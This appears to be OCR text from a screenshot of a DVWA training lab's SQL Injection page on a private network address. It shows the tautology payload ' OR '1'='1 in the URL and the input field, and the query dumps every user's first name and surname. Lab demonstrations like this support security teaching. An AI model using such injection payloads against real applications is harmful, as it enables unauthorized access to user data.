 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
CTRL (DESTRA)